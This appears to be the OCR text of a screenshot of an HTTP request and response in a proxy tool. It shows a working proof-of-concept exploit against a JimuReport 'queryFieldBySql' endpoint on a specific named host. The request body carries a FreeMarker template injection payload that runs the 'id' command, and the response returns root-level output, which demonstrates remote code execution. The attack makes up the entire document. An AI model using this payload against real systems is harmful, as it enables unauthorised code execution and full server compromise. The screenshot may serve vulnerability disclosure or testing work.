 Request
Pretty Raw Hex
\n
1 POST /yzserver/jmreport/queryFieldBySql HTTP/1.1
2 Host: zhyz.bsqchj.com.cn:19889
3 Connection: keep-alive
4 Content-Type: application/json
5 Content-Length: 92
6
7 {
"sql":"select '<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"id\")}'"
}a
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Server: nginx/1.26.3
3 Date: Thu, 03 Jul 2025 03:08:21 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary:
accept-encoding,origin,access-control-request-headers,access-control-request-method,accept-encodin
g
7 Content-Length: 339
8
9 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
",
"fieldText":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1751512101601
}